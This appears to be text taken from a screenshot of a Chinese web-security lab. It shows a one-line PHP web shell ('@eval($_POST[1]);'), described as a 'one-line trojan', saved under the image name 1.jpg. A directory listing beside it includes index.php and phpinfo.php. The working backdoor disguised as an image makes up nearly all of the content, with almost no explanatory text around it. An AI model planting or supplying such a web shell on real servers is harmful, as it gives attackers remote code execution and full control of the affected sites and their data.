 1. jpg
1 <?php
2 @eval($_POST[1]);
3 ?>
内容为一句话木马
length : 28 lines : 3 Ln : 2 Col : 2 Pos : 9 Windows (CR LF) UTF-8 IN
1.jpg 2022/3/20 22:14 JPG 文件 1 KB
存在1.jpg
index.php 2022/3/3 18:03 JetBrains PhpSto... 1 KB
l.php 2017/4/20 16:49 JetBrains PhpSto... 21 KB
phpinfo.php 2013/5/9 20:56 JetBrains PhpSto... 1 KB